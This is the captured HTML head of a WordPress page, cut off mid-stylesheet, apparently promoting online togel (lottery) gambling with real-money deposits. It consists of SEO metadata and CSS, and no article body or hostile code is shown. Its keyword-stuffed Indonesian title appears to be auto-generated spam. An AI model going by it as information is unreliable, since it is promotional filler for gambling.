

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/
body_size: 27400
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Buntok</title>
	<meta name="description" content="Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Buntok" />
	<link rel="canonical" href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Buntok" />
	<meta property="og:description" content="Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Buntok" />
	<meta property="og:url" content="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-05-09T16:35:56+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Buntok" />
	<meta name="twitter:description" content="Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Buntok" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/#article","isPartOf":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/"},"author":{"name":"admin","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"headline":"Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Buntok","datePublished":"2023-05-09T16:35:56+00:00","mainEntityOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/"},"wordCount":2013,"commentCount":0,"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","articleSection":["Judi Slot","Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/","url":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/","name":"Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Buntok","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-05-09T16:35:56+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Buntok","breadcrumb":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Mekanisme Daftar Account Anyar Serta Transaksi bisnis BO Deposit Dana Trik Bermain Togel Uang Asli Buntok"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-anyar-serta-transaksi-bisnis-bo-deposit-dana-trik-bermain-togel-uang-asli-buntok%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 